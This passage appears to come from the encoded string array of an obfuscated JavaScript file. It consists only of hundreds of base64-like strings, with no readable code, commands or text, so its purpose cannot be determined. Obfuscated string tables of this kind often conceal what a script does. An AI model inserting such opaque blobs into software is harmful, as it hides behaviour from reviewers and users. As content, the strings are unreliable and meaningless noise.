uLnhnursEwnZ','rei0tvrkBeXdzeDzv1jlsNLRCLnPz3DLreL6wxL3BMiX','ExDUvNPss1KWBeLKBtvytLHvBKXdzgXprZLquLrODLng','oxzkExDUvNPvELKWotbnmLjiu0vZBKXdzfHvrvj3vJa5','sJi4BvuWB25lu3rls0rcne5Qutvmq2rhwvDss0P5A3jt','Agvrq2nWsZbVBW','BKPuuMvnAwnWsZbVB01iz3PzAK1ZsJi5wvrhww5lu3rl','vePPtenKzvnRB2PkEwTZwKz0s0TeqJrnBuzTtenKDKPS','AwD3zurznu55D25omuz4zfnJCeSWB29nsgCXt1rRC0OY','vxnkEwG0vurzBKTtDeTlrei0tKrSBeXdy3Lvv2risNLR','s0rcne0Yrtrmq2qXuuzAweP5A3jtAwD3zurKALLPD25A','y3blEwr1wNLJC1PgDeTlrei0tMPvnuXdzezLsgC1sNLS','s0rcne1xrxLmq2rXzdaWmuP5A3jtAwD3zurjmu15D25J','t1jwtNjAmfPeytj0we5yuMTvrxrvuLzKuu5dy3nkm0zu','vNPsnfKWAg5Ku2nZsJfJmwjhuKPsmNHQvwSWD0P5D25w','mZa3zg1gEuLhzZLABLz1wtnsCgiYng9Iq3H0s1H0mLLy','yNLAvfnPy3blmg9VtuHNme5Qy3nkm0zhuMTrBKTtDeTl','EvPdD25trLfWzgLJCeSWB29nsgCXtMPJC0OYwKjIBLvU','ELLwtKDtBwTUtenKwe5xEgTtmLPjuvzKuLn5y3nkmwmW','v05RtenKB2f5vLzkEwXKufvVB01iz3HnvgnZsJjkAfOY','wMHArw9Us1n0s0TeqJrnEMrQtenJBe5gnhLkEwTYu2LN','B29nsgCZww1vC0OWAfvlwfLUs1n0s0TeqJroEMCZtenJ','tLvrmNrWyuHgueP5D25HEMH2zezJmMjUqNbJu2nZsJfK','rLPysNLRCLnPz3DLre5RtKn3BKKYrNnIEwnWsZbVB01i','rei0tvrAA0Xdzfnnsef6sNLRCLnPz3DLrev5txL3BK4X','ne5estnmq2rPwvDKDeP5A3jtAwD3zurvmLPdD25xvwHm','BdbZv3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeTh','sNL3BMjxmxjoBgrszw5oBMnty3nkmwmZt0u5wfvRtw5m','s1PgsJbIr05vyuDfBKXdzfHvrLjxzurcEvjPy3nkm1zi','sNL3BLyXsKDzmuj4ttjsvfeYDgLkExDUuxPODMqXyZns','D0Xdy2XorJr5sNLRCLnPz3DLrfKZtKn3BLrfmtzwEwnW','v2XOsNL3BLyXqK9zmg96v21ouvLUvw5mq2r4yLD0u1z6','zerNBKXdzg9rmNr5ytboDLKYrMHkExDUyLzOv1PfBfHp','og5lu3rls0rcna','owTumgnUtenKwfvwCgPsEMHYtKzJm1yXuw5mq2qWzdbo','mg9VtuHNm01hwxnkEMrqtvv3BKTtDeTlrei0tNPNEuXd','EKK0tenKm1nhwM5kEwTYu2LND2vetMTpq3DUyurvB1vt','otaZmJq1sg56qwLO','wvnJC0OYEerImJLevti5m1yXqJfkExDUvNPAmfKWCfrI','nteWodi5C3HTv1vy','EuP5A3jtAwD3zurznu9dD25AvMrZwxLJCeSWB29nsgD5','y3blmg9VtuHNmfPQwxnkmLzyyKDnBKTtDeTlrei0tw1j','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','muTlrei0tvrjm0XdzfPtrxrLsNLRCKOZtxzkExHRvZbV','B01izZfzEKLZsJbgAuTUA25lu3rls0rcne5xsMPmq2rx','r3nSvLnJCeSWB29nsgCXwKrrC0OXtNzAEwTUs1n0s0Te','CLnPz3DLrfe0wKn3BMfevw9vu2nWsZbVB01izZfovevZ','vwToCLDTAhPAu2nZsJfKuMnUCeDIv3rlvJfcveP5D25w','wKzorgeYvw5mq2rftvHOA1vUuxPArxr4sNL3BMnwtNzw','mKPivJfcC1PfCZrHmhnUtenKB2nQrKrzme52venJC0OX','CeSWB29nsgCXtNPNC0OYAhjkvLvUs1n0s0TeqJrorgS1','sZbVB01izZfABvvZsJjOCKPwvw5lu3rls0rcne1utMLm','v1fUs1n0s0TeqJroALL6tenKB2f5vLzkEwTYu2LND2ve','sNrIELLUtenKngjxC3PwELjdwKzos1r5y3nkmwmWwKDo','tvrhrw5mq2rytLv0EgjisJbArKPOsNL3BLPRDgTzmhHz','mw1KvZvQzeDSDMjPAhflwhrTyJnjB2rTrNLjr3m5tuHN','ALnSy25mq2rSutj0vvyXqLvlmKz4sNL3BLz6uKnzmdG0','qJrnv1zQtenJm1r6rK1kEwTYu2LND2veuxHnq3DUyvDA','zurfne9tD25zBuzUyLnJCeSWB29nsgD4tKDjC0OZtNPk','reu1wLn3BMrvqLDwEwnWsZbVB01izZbArgnZsJbnA1Pw','Be5kvKLUs1n0s0TeqJrorgSZtenKt2jfvNLkEwTYu2LN','vJfcsvLywLrHm3byvuDRBKXdzfHoru5PutnoDe5Py3nk','vtDJBvyWzfHkDuLhwMjwAwD3zurrne5PD25xvwHmwgLJ','wxL3BK9vmgXvAwnWsZbVB01izZfAv0vZsJa1C1jysw5l','wMPwrK52y0zJm1f5y3nkmeO0tdjst1LyqMTwrwnUtenK','AeXdzeLwq2WYsNLRCLnPz3DLrezOt0n3BLf5uMXxu2nW','nw9Kr0ztsNL3BLyXrMLLwhb0ytjwwfqWC25mq2ryvuv4','CeSWB29nsgD5t1DzC0OYovLur1LUs1n0s0TeqJroAKPR','mvjytKv3DMjgy25mq2q2wNPoA1rSBhDArLzOsNL3BLz6','me4YuLzsEwnZsJfJme1fnuDJv1zVsNL3BLz6uMfArwrP','ALL3tKrAA1D5zgLImuPfuKu0BLHwDg1yvdfQtZmXBgji','vePRwtb0vgeXtw5mq2qXy2PgnvyXqMfzmvPOsNL3BLz6','sNL3BLz6wLLnm1PuyNPSwfvwy25mq2r3utj0uMjRtNzs','rgTUs1yWCe8ZsMXKsfz5yMLgsvCXuw9nsgCZt1rNC0P6','EuP5A3jtAwD3zurfELPPD25AvMrZwxLJCeSWB29nsgCZ','ywLJCeSWB29nsgCWwKrRC0P6Be5kvKLUs1n0s0TeqJrn','suzvovnPEhLqwhq5tZnkyLztz3DLrfuZtwL3BMfUze5o','u2nWsZbVB01izZjnrgnZsJbAAfPfB25lu3rls0rcne16','tw5mq2rytKu5rG','A3jtAwD3zurjEu15D25omdH4venJCeSWB29nsgD4t0Dr','tMPNC0P5AdrvrfLUs1n0s0TeqJrovgCZtenKtvryCfHk','sNL3BLyXsKXxvMmYv0m5AvLty3nkmwmYvw1osfiXCgTs','tLDoBeXdzevrAuuXsNLRCLnPz3DLrff3wxL3BLzTrtfp','D25pvtbSvwLJCeSWB29nsgD4wLDvC0OWwMHArw9Us1n0','z3HAAKLZsJbwngveA25lu3rls0rcne5eBgHmq2nTzdaX','nfyXqNHkExDUyw0XCK5gzfjJA1zYwvnJC0OZqNrIEKjy','otfsrxDRBha','muLsEu9qsG','sw5lu3rls0rcne16rxPmq2mZvvHgmuP5A3jtAwD3zurJ','wfvyvKjwEMn2wKzAwvr5y3nkmwmZzuDouveYowLwmuyW','sJnKswvTBhfvmJLysNL3BLyWovLABgrru0CXqLz5y3nk','wtbOt1n5y3nkmwrsv21stgviqMTtBMrWsNL3BMeYmxzK','y3blmg9VtuHNmvPQtxnkmJHTvtbVBKTtDeTlrei0tNPv','q2rdyZfstgjeAhzxAwnZsJfJm1LwrM1JA1PRu0zJBKXd','AMHYzgLJC0OXzfjmmK5wt0D0uvz6vxDKq2nZsJfJm2jh','sNLRCLnPz3DLrfzStwL3BLvxCg9HAwnWsZbVB01izZbz','rei0tvDwAuXdy2XorJr5sNLRCLnPz3DLrfzTtvn3BMnv','q3DUuLrote5dy3blmg9VtuHNmfPxwxnkEMXosLzjBKTt','B29nsgCXwMPRCW','A1Lty3nkmKPHzeDstfyWy3LkExDUuxPOCK1wyZbtBvjs','q2rSt0D0D1yXrM1owejisNL3BLLxsK1Hv3HeyJjfBKXd','zZfpv0vZsNPkugnhrw5lu3rls0rcne5hrtjmq2mXuvnr','mwmXtuHABLiXwMTumgnUtenKwe4WtJbJse5pwKzoweP5','zfHvruPRvKCXCLPSyZfAAKLUtenKwfvhmxzwELKXwvDk','yZnABezWy1nJC0OYEeXuBu5iuti4D1yXqMXkExDUvNPK','D2verxPpu3DUtJa4Efrdy3blmg9VtuHNEK9uuxnkm0zh','wtb4DgeWuw5mq2rXvti4ELz6zeLHmNrisNL3BMmWtNjs','EwTYu2LND2verxLnq3DUvti5BKTty3blmg9VtuHNEK9x','vMXmsNL3BLz6zfnArw93ttjstvuYDdzkExDUzw1guvrT','teP5D25wELzqywXKu2vhtLznBgnUtenKwe4WwMTvmLOW','tMXjr005wNP0Eq','uKPwEwnZsJnWrgeWAfHovKPRvwTOweP5D25wELKZwKzz','D25wmdLezgXJm05xsNDsEwnZsJjSDgf5DfHom1KYyvzJ','sJbAwwvfD25lu3rls0rcne0YrM1mq2rnvfHWweP5A3jt','D25sveO0wKzsrgeWBgPwEwnZsJbjEfPhuLnJAK5Ru2TJ','CeSWB29nsgD4wvrvC0OYAhjkvLvUs1n0s0TeqJrovfzQ','uLvtm0jOsNL3BMrTmxztvMmXvtb4wfqWC25mq2ryvuvk','EvOZvfu0BKTtDeTlrei0tw1wAeXdzg5lrJvbsNLRCLnP','zuDsv1PwCgTwBtfYvvnJC0OXzfbzwe5WutjZngiZrw5m','rgm1wKn3BK4WohHuq2nWsZbVB01izZjnALfZsJbAwwvf','ExDUs0HOuu5Py3blmg9VtuHNm05xsxnkm0zhuMTrBKTt','C1buqJrnq3H0teC0C2j6mhDLree3yMOXCfD5zgPHr0z5','wxPzmhbpvxLJC0OYCerHmhrytMXODgfyrw5mq2ryvvv4','mvzit0vJBKXdzfHomvPQvLHoEvPwyZboq2nZsJfKufvT','sgD6wLrrC0OWrMLlBMTUs1n0s0TeqJroEK5RtenKvu9x','Auj4ufnfAfCXmdDJBvyWzfHkDuLhwJfIBu4WyvC5DuTi','BKXdzfHowgHRveHOCvqXzffzu2nZsJfKuLPxsLHovuPQ','s0rcne56uMXmq2rbwvzwA0P5A3jtAwD3zurkAK9dD25K','s1HzBKTtDeTlrei0tMPjmKXdzgLzv2r0sNLRCLnPz3DL','m1zOv0vowfvPowPsmgnUtenKwfvgqJfwmueXu1HSEeP5','muP5Bgrlq2q4sNLRC2vQmhDLree3zdjOCgjhvw9ju0zI','mwXky1P5BG','tuHNEvLQz3nkEMXosLzjBKTtDeTlrei0txPjD0Xdy3Lv','A3jtAwD3zurfEfPPD25Lvu1OyunJCeSWB29nsgD6wwPb','zfbtBu5iwKHsAW','uMfutLHovxbQvvvJD0P5D25rBtfYuKzJmfvTuLfnm1vU','uM1oswjxDg5wEMrOt1nJC0OXyZftshbyvuDsA1rwtNjs','ovjIBe5YvM1wAeP5D25wmdH3zdfJmfrTtLfAsevUtenK','rKDsA1fUs1n0s0TeqJrovgrPtenJmvftutjkEwTYu2LN','BMfvtNjLBgmZu0HWAgnty3nkm05eytjAmK1RnwTvBgnU','D2vewMTpu3DUvvDWB2fPy3blmg9VtuHNmK5usxnkEKPs','nuP5A3jtAwD3zurKAu5tD25KmgHTwNLJCeSWB29nsgD4','mgHytKHkt1KWy25mq2ryvwTJnfz6wNfHr1j4sNL3BLz6','sxnkmfv6u3PrBKTtDeTlrei0tvrjnuXdzhzxrxHTsNLR','z3HzmKvZsJjwwgjhtw5lu3rls0rcne5QzZfmq2rsyw1O','D25rEvjSv1nJCeSWB29nsgCWturnC0OXrNfHr29Us1n0','sNLRCLnPz3DLrfuXtwL3BLPRoxLku2nWsZbVB01iz3Ln','ufv3n2nTvJbKweP1suDAyLrtz3DLre14tNL3BLvQqNDn','qJroBvv4tenKDvrPCg5kEwTYu2LND2veyZvzAxDUyJfO','s0rcne0YuxPmq2rVtLnOuKP5A3jtAwD3zuroBu5PD25A','qJroq3D3zurJmfHtEgjnsgD5tercne5QtMrmrNn3zurb','q2rytLDknvyXsKnArK00ytbfBKXdzfHowfzly0HgA1Pg','z25qu2nZtuHNmeTwDfzlrei0tLDwA0XdzdfrrLPysNLS','ALnwCfDArwruytjnBKXdzg5vmNrsvJa5tvmYrNHkExDU','tLnJCeSWB29nsgCYturnC0OYAhjkvLvUs1n0s0TeqJro','rMXyvuDOALiYrw5mq2rVt0C5u1z6uNfomLj4sNL3BLyX','v0DkrgiZrw5mq2rytKzsmgrQAhzvrMrrtunJC0OXyZbu','BKXdzhHusfz3vJfkr1KWmvHkExDUvNPKu1PgqJfnmK5o','mujeyuzJmvPTvNjwEwnZsJfJmeWYtLzrmJLzvJfcD1KX','AwnWsZbVB01izZbnvffZsJjKveTRng5lu3rls0rcne5T','tenKr1LxuKTkEwTYsJjoBeOXmg9JAxDUsNLSze8Zsw1k','vgH2tM01seP5D25rmKK1vuzKu2fhtKLzu2nZsJjADgiY','tKDwBeXdzezHvMGWsNLRCLnPz3DLre5Ttun3BKTiAffo','tM1fC0OYvLHIr01Us1n0s0TeqJrnv0u1tenKzvrhouzk','ugfty3nkmfzuytnswe4WCgTvmLjSsNL3BLz6uLnArtLe','D25jmKzZyNLJCeSWB29nsgCWtxPfC0OWAfvlwfLUs1n0','tKvvBwS0yJfVBKXdzfHov2XYyKHkC1PgvNHkExDUywXo','mvnTuLzAAtLRvwPOCLndy3nkmwrrwvvSALniBdjkExDU','yNLJCeSWB29nsgD5tuDrC0OWtwTAvMTUs1n0s0TeqJrn','qJrnvePTtenKBvfxntfkEwTYu2LND2vestvoq3DUyMTz','EwTYu2LND2vertnoExDUyuDZBfzty3blmg9VtuHNme0Y','sNLRCLnPz3DLrff3twL3BLvxCg9HAwnWsZbVB01izZjA','yuvOBviYvNrIme1UtenKELnhCdbwmdKWwtfsseP5D25r','qNbvmNrAww5fBKXdzfHoA1PRvg1KrwvwzfbLu2nZsJnk','u21su1Lty3nkmMHPtLrcCK9howfkExDUvJfgrvfwzfbp','EvqZqMHkEwTYu2LND2vertnAAxDUyw5KtK5ty3blmg9V','tNPvC0OXnuTtAu1Us1n0s0TeqJrov1u0tenJnvrtvLnk','mLjuyJjkwe4ZCe5IrMnUtenKwe55owPtBLj1uwXJmK9d','vKnArxrisNL3BLfvtNzImwmZzeDouLPUrw5mq2ryvw5O','m0j5yJnsDMriBhDAu2rKv3LKq1rvtMPsBfvUwfqXBwrx','ndy1nhLxtK9mDa','Agfdy3blmg9VtuHNEK1uA3nkmuL3y0rnBKTtDeTlrei0','mwTArKzuytb0A1j5y3nkmwmWvg1ss1OYsxjwmuO1sNL3','sNLRCLnPz3DLrezRwML3BLf5uMXxu2nWsZbVB01iz3Hn','sev3sNL3BLeYmxjuvuPmzeDstfj5y3nkmwmYvg1osvDy','r1jRuw5lu3rls0rcne5QuxDmq2rTuvC1muP5A3jtAwD3','mgHOsNL3BLz6wM9ArxbouM1osfeYC3PkExDUzgT4uffS','turvC0P6sLjAmgnUs1yWB2riBhDAvZLTsuDKC2iYsMHI','mNn2wKHfBKXdzfHumwreytboCK5TnwHkExDUzfzoDK9g','vgnTrw5mq2rWuti4mvz6wNfrmK5ysNL3BLKYAhnzmgH6','EwTYu2LND2vevM1oq3DUww1gBMjty3blmg9VtuHNmu5e','rei0tMPfneXdzhvsAvOZsNLRCLnPz3DLrev4wLn3BK5v','DMjPAhHmseLZy3LSn2nTvJbKweP1suHfB2nPEhPlvhq5','u2nWsZbVB01izZbzELvZsNLvmfHQsw5lu3rls0rcne5T','CLnPz3DLrgm1tNL3BLjyAdrpu2nWsZbVB01iz3HomK1Z','oxrsBe52tJfKuMfty3nkm2r0ytjWEfrfnwTtvMnUtenK','me5QwxDorfPRv3LKuMrgAenLse1UwfqXB0XgohDLrgSW','A3jtAwD3zurzmK5PD25wBuuXt1nJCeSWB29nsgD6tvrN','mu9wA25mq2qXuJjSvMrgBfHkExDUyM1omLKYDhrImdrU','EKPytMTWA1uWtNjImwrtuJaXwfvStw5mq2rytLzkA1ry','Dw5KzwzPBMvK','v21svK1QtMPtvZfYv2LJC0OXyZfmmK5suti4mfyWohPz','s1yWovPUvNvzm1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJ','mfv5y3nkmNC0yJjKwfvftKDwmdH3sNL3BLz6vLnArtH6','mvPOtLrRBKTtDeTlrei0tvrOAuXdzeznmhmWsNLRCLnP','EwTUs1n0s0TeqJrovfuXtenKzvnRB2PkEwTYu2LND2ve','wfz0BvHuDhbAAwHUufqWowrxnwTAv1PWyM1wA0TyDhbA','AhzwAwnZsJnwA2nxtNLJALfUtenKmgjxotjwELiXyMXK','rgT6tenJm1vyrJfkEwTYu2LND2vettrzAxDUtJa4Efrd','D25wmujquLzJme5vChbJu2nZsJfJmLrTuLnurvPQu0CX','tenKq00XCgTum0PHwKvWseP5D25LvZfYuwTjD2nhuKTw','CLnPz3DLrfK0tKn3BLzTrtfpu2nWsZbVB01izZfAvgnZ','BvjWuMLJC0OXyZbLr05putj0wLPTrLbkExDUvJfjEgqZ','y1zoBvDhrNbkExDUvJfgufiYzZrHmLj2y1nJC0OZuNrI','B29nsgD4tM1nCW','rejisNL3BLz6vtnArtr4yKDsv2jxDhvkExDUzfHoyvPf','vNPAB1PgvJrov2XyvdbJBKXdzfHvBfjivJfguvvfuMHk','y3blmg9VtuHNmu5uuxnkm0zhuMTrBKTtDeTlrei0tvDv','q2rpyKvwEuP5A3jtAwD3zurKAK55D25vAKj3txLJCeSW','AMTZsJfSsvmXng5lu3rls0rcne1Qvtfmq2rjvKnSmKP5','mgrQuNnwEwnZsJfKugfTwJfLrgSZsNL3BMfTmxjtr2ru','zfrwEMqYuKDgseP5D25ABwrRwtb0rgiXzfHvBgnUtenK','q2rjvKnSmKP5A3jtAwD3zurfmu1tD25ovuvRtMLJCeSW','sJfKue4YtKXuA0PQvtbWmuP5D25wELKZwtfjngeWChDz','vZLQvNPAmvzwzfnHu2nZsJbgtffTuKLxAZvRvdbJBKXd','r2HRvdjKr1PfEfrHmwDUtenKwfvywMPLsevUtenKA1eY','CeSWB29nsgD6wLDjC0P5vtbyAKLUs1n0s0TeqJroEKPQ','mtzwEwnWsZbVB01iz3Pov0vZsJbAAfPfB25lu3rls0rc','zZjoAMnZsJi5wvrhww5lu3rls0rcne5Tstrmq2rLveC5','qJrnvgmWtenKmvfgwLHkEwTYu2LND2vesMTnu3DUstjg','sZbVB01iz3LzBuLZsJbwCfDiuw5lu3rls0rcne1QAZvm','DeTlrei0tw1sBuXdze1uwhbysNLRCLnPz3DLrePQtxL3','yZfru1eYsNLRCLnPz3DLrfKZtLn3BMfxwKDrEwnWsZbV','vJa4DLPfDerHEKfUtenKnLLxCeXzvgH2y3LJC0OWtLrH','wtbKDgiYsLHoBgnUtenKme1QtMTvrZfYwtncseP5D25I','CLvwyZnxBvjjttjvBKXdzdzzmdLAuLvWAeP5D25wmuP0','sJe1twiWvw5lu3rls0rcne1Tstnmq2rLu2TVAKP5A3jt','DeTlrei0twPzD0XdzgLABev3sNLRCLnPz3DLrfL3tLn3','DKP5Bgrlr1PIvLnND2vewMHpu3DUzdbOBvP5y3byu2GX','wLnJC0OXzfjtBu5ituHOALrwAeXkExDUuMToDLPSyZnv','sgCZwwPNC0OYsM1vvefUs1n0s0TeqJrnEKK1tenKvgiY','refZsJfgCwfhB25lu3rls0rcne5Qutjmq2rPwvDKDeP5','vfDktgrty3nkmNruytnswe4YwJvIBKvUtenKnLDxCeXH','re1SsMPumJf2u2XJmLPty3nkm1zSuM1stLj6zgTtA2nU','DgPImJuWyvC1mvPuDgPzwe5SsNPrBK9UwMHJAujfufDA','s1n0s0TeqJrnAKjPtenKAvPSrxDkEwTYu2LND2vewtbA','zvzKwvzdzgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPx','vZf4ne1QzdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbx','wtrAq3DUuM1gA1nPy3blmg9VtuHNm01xvxnkmfv6u3Pr','rfuWtML3BKKYrNnIEwnWsZbVB01izZjzvffZsJnoEKPu','veDAnK1REejkExDUyMPODMiXyZfowejRwvnJC0OXzfnJ','AZHUtenKq00YEgPtEMH2utfJm1Pty3nkme14y0DovfeY','y0DssgmWC25mq2ryvhPcvvPTmxjwmLP4sNL3BLyXstrn','tKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzveu5','nuP5D25Hm1eXzfC1rgj6y25mq2rSt0C5CfyXqK9Arw80','mgfxoxvlr2TWztnAAgnPqNfqu2rOww1oA1PxwM5Hr2XX','AxDUww1AuK1dy3blmg9VtuHNme9uz3nkmKPOwJiWBKTt','B29nsgCZwwPnC0OWrMLlBMTUs1n0s0TeqJrnv1PQtenK','wMLAq3DUzfvcvW','D25KBgr1twXKufvTtLzzu2nZsJnwrgiWuLHoBfPQu1HO','wNDzmduWuZbfBKXdzfHovvPQveCXCMqZqMfvEwnZsJiX','nfyWohDkExDUvNPwEgeZBfHsmgnUtenKwe5vsMTwreyW','yM1vBKXdzgLvmJKZvNPJEfmYvLHkExDUuwPkrwvxBgLp','vw5ACvyWouLIsgrysNL3BLz6yZnzmgrky2Xswe5irw5m','EMn2wKvOAMrhtLDnEKfUtenKnvDTBfzrBKzqsNL3BLeY','A29Ju2W3zg1gEq','D25lu3rls0rcne56qxDmq2rVtLnOuKP5A3jtAwD3zurz','mta1ndGYmNH3zvrXrW','mJu0vKT5yxL6','C01izZjzmtbWtenfAgn5ww1ABhrOtvnND2vevxLoExDU','zeTdy3vkEwXIvLnND2veuMPoAxDUuvDjCwvty3byu2DU','wvHjz2fPEhjmr3DZyLn4D1bxnwXKEujtwLDKrMviqw9A','y2LvBKTtDeTlrei0tKDsAKXdzhvsAvOZsNLRCLnPz3DL','rwXisNL3BLz6wxPzmdLeyNPSwfvezgPuBKvUtenKwfvS','rgrRu3PkreP5D25Kvw94v21ADgj6vw5mq2rytMTAA1zy','sgCZtKrvC0OYsM1vvefUs1n0s0TeqJrnBvjOtenJm1vy','uLvsBLPft0nJC0OWsK1xBvjowtfkA1zgy25mq2rytJfO','B25lu3rls0rcne1Qqtnmq2resKDwwKP5A3jtAwD3zurn','BKTODee','u2nZsJjwrgf6wLHvvgXzwJjfBKXdzhbtAMW0yNPODMr5','mta5nw1HwK9xAW','B29nsgD5wtjvC0P5wJnuvtrUs1n0s0TeqJrnv015tenK','rKP5A3jtAwD3zurJmLPPD25Jm01StMLJCeSWB29nsgCY','A1nQqK9ArKyYwvnJC0OYsLrIm1zyvdfWA1nQAhztq2nZ','vMrZwxLJCeSWB29nsgCWtxPzC0OXrNfHr29Us1n0s0Te','q2rbwvzwA0P5A3jtAwD3zuroAK1tD25urte2vNLJCeSW','z3DLrfeXwwL3BLzeBhvuu2nWsZbVB01izZjoEMnZsJi5','BfnxntblrwTVtuHNmu5QtxnkEvOZvfu0BKTtA3jmwejO','nvzSyZbuBvjoww1RBKXdzenAv0PkyKvSEeP5D25wmuzd','tJnvBKXdzfHvv1jRvLrOCLiXyZjtrwnUtenKwe5TBhDH','B01iz3PzEKLZsJfjD2netw5lu2TXy0DgEwmYvKPIBLfV','D1eYouTwmdLOuwXKu05dy3nkmfjizgS5wfvgwMPwvMnU','zhjvmJLqvJfguW','q1KWnuHkExDUytfSuwjhnvrIm0LUtenKmLuYDfbrAKj3','v2risNLRCLnPz3DLrePPtun3BMfxwKDrEwnWsZbVB01i','uvC1muP5A3jtAwD3zurvnfPtD25xvwHmwgLJCeSWB29n','sevUtenKwfvUCdjwmuzrveHWEeP5D25wELz1y1zKuLvT','txHmq2rsyw1OCuP5A3jtAwD3zuroAK15D25Amu1XvgLJ','A1j6Ahjxq2nZsJfJmKWYtKPJBhbRvKDgueP5D25Km1L2','uxLmq2r1uMLAm0P5A3jtAwD3zurJEK1PD25JvvPhuKnJ','B29nsgCYwLrJC0OWwLLLrxDUs1n0s0TeqJror0POtenK','EwTWy21wmgrysNvjsezIzfyWn2zxwJfIBu4WyvC5DuLh','sJnRngiYnvHovxrWvJfgseP5D25wmuPyvdi1vgf6rNfJ','EezJAwnWsZbVB01izZjnvfvZsJfrnwjRmg5lu3rls0rc','vfeXtenJBe5gnhLkEwTYu2LND2verMPzExDUuLrote5d','s0rcne56wtnmq2nStKy0EuP5A3jtAwD3zurkBu1tD25H','ytaWBKXdzfHoBKjQvw1ovvzwyZfJu2nZsJnoB2nxnvHv','mu9tD25IEvPuu2LJCeSWB29nsgD4wKDfC0OYwKjIBLvU','BKTtDeTlrei0twPRmKXdyZvuu1ztsNLRCLnPz3DLrfPT','sJfrnwjRmg5lu3rls0rcne1Qttvmq2mZvhPgtuP5A3jt','twS5D1Lty3blmg9VtuHNme9uvxnkmJvhsM5JBKTtDeTl','we56zgTuEKv2wKzvngeYvw5mq2rgtvD4ALnStNzsmwmZ','Ae5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nIrdeWyuDS','DgeWnvHvBe1UtenKwe5fwMPwvMH3wKvKAu1dy3nkmwmY','u2vty3nkm0z5uxK5mgrivw5mq2rcutjZEfz6ze9ArwXj','Bu5uyLD0nvz6vxDoAwnZsJfJm1qXvNrJEtLRvgXJBKXd','ALiZuNnArLu0yxPfBKXdzfHowgHQvwXoCLeYwKLJu2nZ','mJL3vJffm1PgwtrIm1LUtenKwfvfzhDHvNbStKnJC0OW','BMTUs1n0s0TeqJrnELe0tenKAvLxzhrkEwTYu2LND2ve','wM5wDvKZuNbImJrVs1H0mLLyswDvEJfttevzowrgDfrl','v3H2sNLRCLnPz3DLreuZwwL3BLDvAeXyAwnWsZbVB01i','ne1QwxLmq2r1uMLAm0P5BgrlrwnWtZmWCe8YtNzIBLjW','mfPzzuv3BKTtDeTlrei0tvDgBeXdzgvtA29QsNLRCLnP','tunJC0OZzfrIm1jytNPoALvhAdfkExDUyKzoCLjhtKrI','s0TeqJror0uXtenKrMvizZvkEwTYu2LND2veyZnnu3DU','vK5YwtbAmwjhuKTwEwnZsJbgEu1yAfHvBLjQuZnfBKXd','AxDUuMXOnfrdy3blmg9VtuHNmK9etxnkmfPOwKvVBKTt','vgTUs1n0s0TeqJrnAKPTtenKmvfgwLHkEwTYu2LND2ve','vKvpwfz0yJjgwfvUvw5mq2rYt0C5CvjStNzJmwrqy1nJ','rNLjr1u5whPcne9uutjoAKeWtM1oyK1iz3Dyu3HTufDf','qJroveeZtenKAvPSrxDkEwTYu2LND2vevMPnq3DUuLDS','zgTvv041sNL3BLz6vJjLBK5uyJi5wfvQqw5mq2rytKDg','z3DLrfv6wLn3BMjRww1KEwnWsZbVB01izZnnvgTZsJi1','A3jtAwD3zurgBe55D25vAKj3txLJCeSWB29nsgD5tJjf','vw5RBKXdzdfIv3ruvNPst1PfBg5Ju2nZsJfJmgvPotrr','me5eqxnkmJvps21JBKTtDeTlrei0tLrRm0XdzhvuAxbU','swjxCZnHvMrSsNL3BLyWohDwv1jHzvDVBKXdzhnnvLPQ','s0TeqJroELv3tenKsvzdBdjkEwTYu2LND2vetMXnu3DU','rfv4txL3BK4XrNHKu2nWsZbVB01izZbnAKLZsJa1C1jy','m2nUtenKwfqXzhPHrgHYzdjoAeP5D25Hme52ttfKuKWY','v05vwvzKuuWYtK1zu2nZsJfKu1PhuLDAEMrRvLHvmeP5','vM1fmu9ty3blmg9VtuHNEe0Yvxnkm2XesvDNBKTtDeTl','mKXdzdntr1PUsNLRCLnPz3DLrePPtKn3BMiXAe1AAwnW','zfvcv1z5y3blmg9VtuHNme1xwxnkEu5OyKC4BKTtDeTl','mxzlmwrsvhL0wfqZrw5mq2rTvtj0nLyWotjzBxHisNL3','oxvprZLkyJnfBKXdzfHumMXRvNPzELPfnuPwEwnZsJiX','mwrqwvnJC0OYEePvBvjxvJb0neP5D25wmdLWu2XJmLnf','uJfIr1jnuNLJC0OWsNrImvPytLHfCLyXrxDkExDUyLrO','uvPwtNbpr3rZwMXJBKXdzdrprZLuvNPKt1KXuM5wEwnZ','tNPrC0P6Be5kvKLUs1n0s0TeqJrnEKL6tenKv1Luvtvk','sevWztnkBgrivNLIAuj4s0nRn2ztEgTxmg9VtuHNEu1u','tNPwDLyXstnArwX0yta4BKXdzhzLrNbQvKHkBgfPy3nk','BuvZsJbwngveA25lu3rls0rcne1QsMLmq2nQwvD4DKP5','vvPhuKnJCeSWB29nsgD4wLrzC0OWtwTAvMTUs1n0s0Te','EKLZsJbgAuTUA25lu3rls0rcne16zgTmq2rhwvDss0P5','B29nsgCWtvDrCW','BLLTrM5Iu2nWsZbVB01izZnzv1LZsNLoAgjhog5lu3rl','q0P5D25LrtfztKC5Afj5y3nkmJLuytbkA1eYouHzm0vU','BMiXAe1AAwnWsZbVB01iz3HovfvZsJbnA1PwA25lu3rl','C0OWwLLLrxDUs1n0s0TeqJror1PRtenJEvqZqMHkEwTY','sJnwt2jhtLzrmJG0vNPvmeP5D25Iwfv2wtfvngj6sLHv','CdbwBvjkv1DSvq','tuHNmu9utxnkmdvZuLHjBKTtDeTlrei0tLDrneXdy3Lv','sNPkugnhrw5lu3rls0rcne0YsMLmq2rhv0HOtuP5A3jt','BLjQtKDArwHkttjsvfj5y3nkmwrqu21svwjxCZrwEMr1','sNLRCLnPz3DLrePOtun3BLPRrNvKu2nWsZbVB01izZno','yLvPz3DLreuWtxL3BK5vrwToAwnWwfnOBKXiuM9Hwe1Z','y3bkEwTYu2LND2vewMXoAxDUyMTzBwr5y3blmg9VtuHN','DLrSyZbuBu5tzuHfBKXdzfHvrvPQuJjKC1KXwKLzu2nZ','B29nsgD6wLrJC0P6sLbJr0vUs1n0s0TeqJrnvgCYtenK','tenKDvjPwJnkEwTYu2LND2vezgTpq3DUyurvB1vty3bl','tKTArKPeytjZBKXdzfHvrtLeyLHnD05dy3nkm05yvJnk','AgTkExDUzg1wrW','utvmq2r6y3LvmKP5